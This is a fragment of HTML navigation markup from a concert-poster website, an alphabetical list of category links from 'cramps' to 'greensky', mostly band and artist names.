	<li class="cat-item cat-item-1352"><a href="https://originalconcertposters.org/category/cramps/" >cramps</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://originalconcertposters.org/category/cream/" >cream</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://originalconcertposters.org/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://originalconcertposters.org/category/creedence/" >creedence</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://originalconcertposters.org/category/creep/" >creep</a>
</li>
	<li class="cat-item cat-item-7908"><a href="https://originalconcertposters.org/category/cries/" >cries</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://originalconcertposters.org/category/crime/" >crime</a>
</li>
	<li class="cat-item cat-item-7019"><a href="https://originalconcertposters.org/category/crooked/" >crooked</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://originalconcertposters.org/category/crosby/" >crosby</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://originalconcertposters.org/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-7072"><a href="https://originalconcertposters.org/category/crucifix/" >crucifix</a>
</li>
	<li class="cat-item cat-item-5028"><a href="https://originalconcertposters.org/category/crusaders/" >crusaders</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://originalconcertposters.org/category/csny/" >csny</a>
</li>
	<li class="cat-item cat-item-5872"><a href="https://originalconcertposters.org/category/cuban/" >cuban</a>
</li>
	<li class="cat-item cat-item-7022"><a href="https://originalconcertposters.org/category/cube/" >cube</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://originalconcertposters.org/category/cult/" >cult</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://originalconcertposters.org/category/cure/" >cure</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://originalconcertposters.org/category/curelove/" >curelove</a>
</li>
	<li class="cat-item cat-item-4605"><a href="https://originalconcertposters.org/category/curtis/" >curtis</a>
</li>
	<li class="cat-item cat-item-7055"><a href="https://originalconcertposters.org/category/cybersex/" >cybersex</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://originalconcertposters.org/category/cypress/" >cypress</a>
</li>
	<li class="cat-item cat-item-5551"><a href="https://originalconcertposters.org/category/dads/" >dads</a>
</li>
	<li class="cat-item cat-item-5262"><a href="https://originalconcertposters.org/category/daft/" >daft</a>
</li>
	<li class="cat-item cat-item-5319"><a href="https://originalconcertposters.org/category/daily/" >daily</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://originalconcertposters.org/category/dance/" >dance</a>
</li>
	<li class="cat-item cat-item-7463"><a href="https://originalconcertposters.org/category/dance1920s/" >dance&#039;1920&#039;s</a>
</li>
	<li class="cat-item cat-item-6309"><a href="https://originalconcertposters.org/category/dancers/" >dancers</a>
</li>
	<li class="cat-item cat-item-5071"><a href="https://originalconcertposters.org/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-8529"><a href="https://originalconcertposters.org/category/danny/" >danny</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://originalconcertposters.org/category/danzig/" >danzig</a>
</li>
	<li class="cat-item cat-item-6588"><a href="https://originalconcertposters.org/category/darren/" >darren</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://originalconcertposters.org/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://originalconcertposters.org/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://originalconcertposters.org/category/dead/" >dead</a>
</li>
	<li class="cat-item cat-item-6692"><a href="https://originalconcertposters.org/category/deadmoon/" >deadmoon</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://originalconcertposters.org/category/dean/" >dean</a>
</li>
	<li class="cat-item cat-item-4029"><a href="https://originalconcertposters.org/category/death/" >death</a>
</li>
	<li class="cat-item cat-item-5002"><a href="https://originalconcertposters.org/category/decemberists/" >decemberists</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://originalconcertposters.org/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-8154"><a href="https://originalconcertposters.org/category/defranco/" >defranco</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://originalconcertposters.org/category/deftones/" >deftones</a>
</li>
	<li class="cat-item cat-item-7552"><a href="https://originalconcertposters.org/category/degenerate/" >degenerate</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://originalconcertposters.org/category/dennis/" >dennis</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://originalconcertposters.org/category/denver/" >denver</a>
</li>
	<li class="cat-item cat-item-3735"><a href="https://originalconcertposters.org/category/depeche/" >depeche</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://originalconcertposters.org/category/derek/" >derek</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://originalconcertposters.org/category/descendents/" >descendents</a>
</li>
	<li class="cat-item cat-item-5199"><a href="https://originalconcertposters.org/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://originalconcertposters.org/category/detroit/" >detroit</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://originalconcertposters.org/category/devotchka/" >devotchka</a>
</li>
	<li class="cat-item cat-item-8623"><a href="https://originalconcertposters.org/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://originalconcertposters.org/category/diana/" >diana</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://originalconcertposters.org/category/dick/" >dick</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://originalconcertposters.org/category/diddley/" >diddley</a>
</li>
	<li class="cat-item cat-item-5894"><a href="https://originalconcertposters.org/category/dieselhed/" >dieselhed</a>
</li>
	<li class="cat-item cat-item-7656"><a href="https://originalconcertposters.org/category/difranco/" >difranco</a>
</li>
	<li class="cat-item cat-item-6962"><a href="https://originalconcertposters.org/category/diggers/" >diggers</a>
</li>
	<li class="cat-item cat-item-5731"><a href="https://originalconcertposters.org/category/digitalism/" >digitalism</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://originalconcertposters.org/category/dillinger/" >dillinger</a>
</li>
	<li class="cat-item cat-item-3968"><a href="https://originalconcertposters.org/category/dimitri/" >dimitri</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://originalconcertposters.org/category/dinosaur/" >dinosaur</a>
</li>
	<li class="cat-item cat-item-4240"><a href="https://originalconcertposters.org/category/dionne/" >dionne</a>
</li>
	<li class="cat-item cat-item-4284"><a href="https://originalconcertposters.org/category/dire/" >dire</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://originalconcertposters.org/category/direction/" >direction</a>
</li>
	<li class="cat-item cat-item-7849"><a href="https://originalconcertposters.org/category/dirty/" >dirty</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://originalconcertposters.org/category/disco/" >disco</a>
</li>
	<li class="cat-item cat-item-5666"><a href="https://originalconcertposters.org/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://originalconcertposters.org/category/distillers/" >distillers</a>
</li>
	<li class="cat-item cat-item-5809"><a href="https://originalconcertposters.org/category/disturbed/" >disturbed</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://originalconcertposters.org/category/division/" >division</a>
</li>
	<li class="cat-item cat-item-7530"><a href="https://originalconcertposters.org/category/dizzy/" >dizzy</a>
</li>
	<li class="cat-item cat-item-7969"><a href="https://originalconcertposters.org/category/djordje/" >djordje</a>
</li>
	<li class="cat-item cat-item-4312"><a href="https://originalconcertposters.org/category/dolemite/" >dolemite</a>
</li>
	<li class="cat-item cat-item-5001"><a href="https://originalconcertposters.org/category/dolly/" >dolly</a>
</li>
	<li class="cat-item cat-item-5869"><a href="https://originalconcertposters.org/category/donna/" >donna</a>
</li>
	<li class="cat-item cat-item-6128"><a href="https://originalconcertposters.org/category/donnas/" >donnas</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://originalconcertposters.org/category/doobie/" >doobie</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://originalconcertposters.org/category/doors/" >doors</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://originalconcertposters.org/category/doorsconcert/" >doorsconcert</a>
</li>
	<li class="cat-item cat-item-7243"><a href="https://originalconcertposters.org/category/dope/" >dope</a>
</li>
	<li class="cat-item cat-item-5407"><a href="https://originalconcertposters.org/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://originalconcertposters.org/category/doubt/" >doubt</a>
</li>
	<li class="cat-item cat-item-3168"><a href="https://originalconcertposters.org/category/douglas/" >douglas</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://originalconcertposters.org/category/drawing/" >drawing</a>
</li>
	<li class="cat-item cat-item-8078"><a href="https://originalconcertposters.org/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://originalconcertposters.org/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-8331"><a href="https://originalconcertposters.org/category/drive-in/" >drive-in</a>
</li>
	<li class="cat-item cat-item-8031"><a href="https://originalconcertposters.org/category/dropkick/" >dropkick</a>
</li>
	<li class="cat-item cat-item-7067"><a href="https://originalconcertposters.org/category/drunk/" >drunk</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://originalconcertposters.org/category/duane/" >duane</a>
</li>
	<li class="cat-item cat-item-4529"><a href="https://originalconcertposters.org/category/duck/" >duck</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://originalconcertposters.org/category/duke/" >duke</a>
</li>
	<li class="cat-item cat-item-5239"><a href="https://originalconcertposters.org/category/dukes/" >dukes</a>
</li>
	<li class="cat-item cat-item-4299"><a href="https://originalconcertposters.org/category/duran/" >duran</a>
</li>
	<li class="cat-item cat-item-8374"><a href="https://originalconcertposters.org/category/durutti/" >durutti</a>
</li>
	<li class="cat-item cat-item-7768"><a href="https://originalconcertposters.org/category/dury/" >dury</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://originalconcertposters.org/category/dwarves/" >dwarves</a>
</li>
	<li class="cat-item cat-item-6146"><a href="https://originalconcertposters.org/category/dwight/" >dwight</a>
</li>
	<li class="cat-item cat-item-7059"><a href="https://originalconcertposters.org/category/dwitt/" >dwitt</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://originalconcertposters.org/category/dylan/" >dylan</a>
</li>
	<li class="cat-item cat-item-5576"><a href="https://originalconcertposters.org/category/dynotones/" >dynotones</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://originalconcertposters.org/category/eagles/" >eagles</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://originalconcertposters.org/category/earl/" >earl</a>
</li>
	<li class="cat-item cat-item-4740"><a href="https://originalconcertposters.org/category/earliest/" >earliest</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://originalconcertposters.org/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-5553"><a href="https://originalconcertposters.org/category/earth/" >earth</a>
</li>
	<li class="cat-item cat-item-6941"><a href="https://originalconcertposters.org/category/easter/" >easter</a>
</li>
	<li class="cat-item cat-item-7590"><a href="https://originalconcertposters.org/category/echo/" >echo</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://originalconcertposters.org/category/eddie/" >eddie</a>
</li>
	<li class="cat-item cat-item-2675"><a href="https://originalconcertposters.org/category/eddy/" >eddy</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://originalconcertposters.org/category/edith/" >edith</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://originalconcertposters.org/category/edition/" >edition</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://originalconcertposters.org/category/edwardian/" >edwardian</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://originalconcertposters.org/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://originalconcertposters.org/category/ella/" >ella</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://originalconcertposters.org/category/elliott/" >elliott</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://originalconcertposters.org/category/elton/" >elton</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://originalconcertposters.org/category/elvis/" >elvis</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://originalconcertposters.org/category/emek/" >emek</a>
</li>
	<li class="cat-item cat-item-5390"><a href="https://originalconcertposters.org/category/emerson/" >emerson</a>
</li>
	<li class="cat-item cat-item-4045"><a href="https://originalconcertposters.org/category/eminem/" >eminem</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://originalconcertposters.org/category/emiway/" >emiway</a>
</li>
	<li class="cat-item cat-item-5568"><a href="https://originalconcertposters.org/category/encanto/" >encanto</a>
</li>
	<li class="cat-item cat-item-5500"><a href="https://originalconcertposters.org/category/ensemble/" >ensemble</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://originalconcertposters.org/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-4857"><a href="https://originalconcertposters.org/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-8067"><a href="https://originalconcertposters.org/category/epitaph/" >epitaph</a>
</li>
	<li class="cat-item cat-item-6628"><a href="https://originalconcertposters.org/category/epoxies/" >epoxies</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://originalconcertposters.org/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-7697"><a href="https://originalconcertposters.org/category/ernest/" >ernest</a>
</li>
	<li class="cat-item cat-item-6971"><a href="https://originalconcertposters.org/category/erykah/" >erykah</a>
</li>
	<li class="cat-item cat-item-3600"><a href="https://originalconcertposters.org/category/essen/" >essen</a>
</li>
	<li class="cat-item cat-item-7399"><a href="https://originalconcertposters.org/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-5067"><a href="https://originalconcertposters.org/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-4746"><a href="https://originalconcertposters.org/category/eurythmics/" >eurythmics</a>
</li>
	<li class="cat-item cat-item-7520"><a href="https://originalconcertposters.org/category/evanescence/" >evanescence</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://originalconcertposters.org/category/even/" >even</a>
</li>
	<li class="cat-item cat-item-6936"><a href="https://originalconcertposters.org/category/evening/" >evening</a>
</li>
	<li class="cat-item cat-item-4376"><a href="https://originalconcertposters.org/category/ever/" >ever</a>
</li>
	<li class="cat-item cat-item-6155"><a href="https://originalconcertposters.org/category/everclear/" >everclear</a>
</li>
	<li class="cat-item cat-item-6817"><a href="https://originalconcertposters.org/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-5082"><a href="https://originalconcertposters.org/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-7130"><a href="https://originalconcertposters.org/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-8021"><a href="https://originalconcertposters.org/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-7142"><a href="https://originalconcertposters.org/category/exodus/" >exodus</a>
</li>
	<li class="cat-item cat-item-6121"><a href="https://originalconcertposters.org/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-6211"><a href="https://originalconcertposters.org/category/explosions/" >explosions</a>
</li>
	<li class="cat-item cat-item-8651"><a href="https://originalconcertposters.org/category/explosives/" >explosives</a>
</li>
	<li class="cat-item cat-item-3683"><a href="https://originalconcertposters.org/category/extraordinary/" >extraordinary</a>
</li>
	<li class="cat-item cat-item-8081"><a href="https://originalconcertposters.org/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://originalconcertposters.org/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-7835"><a href="https://originalconcertposters.org/category/faces/" >faces</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://originalconcertposters.org/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-4622"><a href="https://originalconcertposters.org/category/faith/" >faith</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://originalconcertposters.org/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://originalconcertposters.org/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-6383"><a href="https://originalconcertposters.org/category/famous/" >famous</a>
</li>
	<li class="cat-item cat-item-6090"><a href="https://originalconcertposters.org/category/fangs/" >fangs</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://originalconcertposters.org/category/fantabulous/" >fantabulous</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://originalconcertposters.org/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-7401"><a href="https://originalconcertposters.org/category/fantomas/" >fantomas</a>
</li>
	<li class="cat-item cat-item-7551"><a href="https://originalconcertposters.org/category/fare/" >fare</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://originalconcertposters.org/category/farhan/" >farhan</a>
</li>
	<li class="cat-item cat-item-6320"><a href="https://originalconcertposters.org/category/farm/" >farm</a>
</li>
	<li class="cat-item cat-item-8247"><a href="https://originalconcertposters.org/category/farrant/" >farrant</a>
</li>
	<li class="cat-item cat-item-8613"><a href="https://originalconcertposters.org/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://originalconcertposters.org/category/fastbacks/" >fastbacks</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://originalconcertposters.org/category/fats/" >fats</a>
</li>
	<li class="cat-item cat-item-7587"><a href="https://originalconcertposters.org/category/fd-31/" >fd-31</a>
</li>
	<li class="cat-item cat-item-7732"><a href="https://originalconcertposters.org/category/fd-43/" >fd-43</a>
</li>
	<li class="cat-item cat-item-7214"><a href="https://originalconcertposters.org/category/fd-5/" >fd-5</a>
</li>
	<li class="cat-item cat-item-8550"><a href="https://originalconcertposters.org/category/fd-d-182/" >fd-d-182</a>
</li>
	<li class="cat-item cat-item-6080"><a href="https://originalconcertposters.org/category/fd13/" >fd13</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://originalconcertposters.org/category/fd26-op3/" >fd26-op3</a>
</li>
	<li class="cat-item cat-item-6326 current-cat"><a href="https://originalconcertposters.org/category/fear/" >fear</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://originalconcertposters.org/category/feist/" >feist-</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://originalconcertposters.org/category/fela/" >fela</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://originalconcertposters.org/category/festival/" >festival-</a>
</li>
	<li class="cat-item cat-item-6036"><a href="https://originalconcertposters.org/category/fifteen/" >fifteen</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://originalconcertposters.org/category/fifth/" >fifth</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://originalconcertposters.org/category/fifty/" >fifty</a>
</li>
	<li class="cat-item cat-item-4794"><a href="https://originalconcertposters.org/category/fighter/" >fighter</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://originalconcertposters.org/category/fighters/" >fighters</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://originalconcertposters.org/category/fillmore/" >fillmore</a>
</li>
	<li class="cat-item cat-item-4257"><a href="https://originalconcertposters.org/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-6098"><a href="https://originalconcertposters.org/category/finch/" >finch</a>
</li>
	<li class="cat-item cat-item-7044"><a href="https://originalconcertposters.org/category/finds/" >finds</a>
</li>
	<li class="cat-item cat-item-8363"><a href="https://originalconcertposters.org/category/fiona/" >fiona</a>
</li>
	<li class="cat-item cat-item-5816"><a href="https://originalconcertposters.org/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-6502"><a href="https://originalconcertposters.org/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-8437"><a href="https://originalconcertposters.org/category/fishbone/" >fishbone</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://originalconcertposters.org/category/fishbonepublic/" >fishbonepublic</a>
</li>
	<li class="cat-item cat-item-6450"><a href="https://originalconcertposters.org/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://originalconcertposters.org/category/flaming/" >flaming</a>
</li>
	<li class="cat-item cat-item-5929"><a href="https://originalconcertposters.org/category/flatstock/" >flatstock</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://originalconcertposters.org/category/fleetwood/" >fleetwood</a>
</li>
	<li class="cat-item cat-item-8267"><a href="https://originalconcertposters.org/category/flight/" >flight</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://originalconcertposters.org/category/flogging/" >flogging</a>
</li>
	<li class="cat-item cat-item-7986"><a href="https://originalconcertposters.org/category/florence/" >florence</a>
</li>
	<li class="cat-item cat-item-3130"><a href="https://originalconcertposters.org/category/florey/" >florey</a>
</li>
	<li class="cat-item cat-item-7284"><a href="https://originalconcertposters.org/category/fluf/" >fluf</a>
</li>
	<li class="cat-item cat-item-6118"><a href="https://originalconcertposters.org/category/fluid/" >fluid</a>
</li>
	<li class="cat-item cat-item-8445"><a href="https://originalconcertposters.org/category/foghat/" >foghat</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://originalconcertposters.org/category/foil/" >foil</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://originalconcertposters.org/category/folds/" >folds</a>
</li>
	<li class="cat-item cat-item-7594"><a href="https://originalconcertposters.org/category/footage/" >footage</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://originalconcertposters.org/category/forbes/" >forbes</a>
</li>
	<li class="cat-item cat-item-5976"><a href="https://originalconcertposters.org/category/fort/" >fort</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://originalconcertposters.org/category/foster/" >foster</a>
</li>
	<li class="cat-item cat-item-7309"><a href="https://originalconcertposters.org/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-3867"><a href="https://originalconcertposters.org/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-7190"><a href="https://originalconcertposters.org/category/frame/" >frame</a>
</li>
	<li class="cat-item cat-item-2398"><a href="https://originalconcertposters.org/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-5294"><a href="https://originalconcertposters.org/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://originalconcertposters.org/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-8515"><a href="https://originalconcertposters.org/category/frankie/" >frankie</a>
</li>
	<li class="cat-item cat-item-7645"><a href="https://originalconcertposters.org/category/fray/" >fray</a>
</li>
	<li class="cat-item cat-item-4015"><a href="https://originalconcertposters.org/category/frayne-ozone/" >frayne-ozone-</a>
</li>
	<li class="cat-item cat-item-3932"><a href="https://originalconcertposters.org/category/freddie/" >freddie</a>
</li>
	<li class="cat-item cat-item-4305"><a href="https://originalconcertposters.org/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-8309"><a href="https://originalconcertposters.org/category/friendly/" >friendly</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://originalconcertposters.org/category/fugazi/" >fugazi</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://originalconcertposters.org/category/fugs/" >fugs</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://originalconcertposters.org/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://originalconcertposters.org/category/fumes/" >fumes</a>
</li>
	<li class="cat-item cat-item-8541"><a href="https://originalconcertposters.org/category/funky/" >funky</a>
</li>
	<li class="cat-item cat-item-8234"><a href="https://originalconcertposters.org/category/funny/" >funny</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://originalconcertposters.org/category/furry/" >furry</a>
</li>
	<li class="cat-item cat-item-6093"><a href="https://originalconcertposters.org/category/further/" >further</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://originalconcertposters.org/category/furthur/" >furthur</a>
</li>
	<li class="cat-item cat-item-7106"><a href="https://originalconcertposters.org/category/gala/" >gala</a>
</li>
	<li class="cat-item cat-item-8422"><a href="https://originalconcertposters.org/category/galactic/" >galactic</a>
</li>
	<li class="cat-item cat-item-8335"><a href="https://originalconcertposters.org/category/galaxy/" >galaxy</a>
</li>
	<li class="cat-item cat-item-4819"><a href="https://originalconcertposters.org/category/gamble/" >gamble</a>
</li>
	<li class="cat-item cat-item-6406"><a href="https://originalconcertposters.org/category/garaj/" >garaj</a>
</li>
	<li class="cat-item cat-item-8230"><a href="https://originalconcertposters.org/category/garcia/" >garcia</a>
</li>
	<li class="cat-item cat-item-8465"><a href="https://originalconcertposters.org/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://originalconcertposters.org/category/gary/" >gary</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://originalconcertposters.org/category/gaslight/" >gaslight</a>
</li>
	<li class="cat-item cat-item-6895"><a href="https://originalconcertposters.org/category/gates/" >gates</a>
</li>
	<li class="cat-item cat-item-8547"><a href="https://originalconcertposters.org/category/gdansk/" >gdansk</a>
</li>
	<li class="cat-item cat-item-6886"><a href="https://originalconcertposters.org/category/gees/" >gees</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://originalconcertposters.org/category/gene/" >gene</a>
</li>
	<li class="cat-item cat-item-5622"><a href="https://originalconcertposters.org/category/genesis/" >genesis</a>
</li>
	<li class="cat-item cat-item-7034"><a href="https://originalconcertposters.org/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-5886"><a href="https://originalconcertposters.org/category/geniuses/" >geniuses</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://originalconcertposters.org/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://originalconcertposters.org/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://originalconcertposters.org/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://originalconcertposters.org/category/germs/" >germs</a>
</li>
	<li class="cat-item cat-item-7224"><a href="https://originalconcertposters.org/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-8407"><a href="https://originalconcertposters.org/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-8240"><a href="https://originalconcertposters.org/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-6966"><a href="https://originalconcertposters.org/category/gilligans/" >gilligan&#039;s</a>
</li>
	<li class="cat-item cat-item-5060"><a href="https://originalconcertposters.org/category/girl/" >girl</a>
</li>
	<li class="cat-item cat-item-5610"><a href="https://originalconcertposters.org/category/girls/" >girls</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://originalconcertposters.org/category/gits/" >gits</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://originalconcertposters.org/category/give/" >give</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://originalconcertposters.org/category/gladys/" >gladys</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://originalconcertposters.org/category/glenn/" >glenn</a>
</li>
	<li class="cat-item cat-item-6283"><a href="https://originalconcertposters.org/category/glitch/" >glitch</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://originalconcertposters.org/category/globe/" >globe</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://originalconcertposters.org/category/gloryholes/" >gloryholes</a>
</li>
	<li class="cat-item cat-item-6031"><a href="https://originalconcertposters.org/category/gluecifer/" >gluecifer</a>
</li>
	<li class="cat-item cat-item-5953"><a href="https://originalconcertposters.org/category/gnat/" >gnat</a>
</li>
	<li class="cat-item cat-item-3562"><a href="https://originalconcertposters.org/category/gos/" >go&#039;s</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://originalconcertposters.org/category/goatwhore/" >goatwhore</a>
</li>
	<li class="cat-item cat-item-5727"><a href="https://originalconcertposters.org/category/gogol/" >gogol</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://originalconcertposters.org/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://originalconcertposters.org/category/goodnight/" >goodnight</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://originalconcertposters.org/category/goodtimes/" >goodtimes</a>
</li>
	<li class="cat-item cat-item-6598"><a href="https://originalconcertposters.org/category/goose/" >goose</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://originalconcertposters.org/category/gordon/" >gordon</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://originalconcertposters.org/category/gorillaz/" >gorillaz</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://originalconcertposters.org/category/govt/" >gov&#039;t</a>
</li>
	<li class="cat-item cat-item-4484"><a href="https://originalconcertposters.org/category/grace/" >grace</a>
</li>
	<li class="cat-item cat-item-4885"><a href="https://originalconcertposters.org/category/graded/" >graded</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://originalconcertposters.org/category/gram/" >gram</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://originalconcertposters.org/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://originalconcertposters.org/category/grande/" >grande</a>
</li>
	<li class="cat-item cat-item-6757"><a href="https://originalconcertposters.org/category/granny/" >granny</a>
</li>
	<li class="cat-item cat-item-7702"><a href="https://originalconcertposters.org/category/grant/" >grant</a>
</li>
	<li class="cat-item cat-item-8459"><a href="https://originalconcertposters.org/category/grass/" >grass</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://originalconcertposters.org/category/grateful/" >grateful</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://originalconcertposters.org/category/grateful-dead/" >grateful-dead</a>
</li>
	<li class="cat-item cat-item-6920"><a href="https://originalconcertposters.org/category/grease/" >grease</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://originalconcertposters.org/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-4456"><a href="https://originalconcertposters.org/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://originalconcertposters.org/category/greek/" >greek</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://originalconcertposters.org/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-6516"><a href="https://originalconcertposters.org/category/greensky/" >greensky</a>
</li>
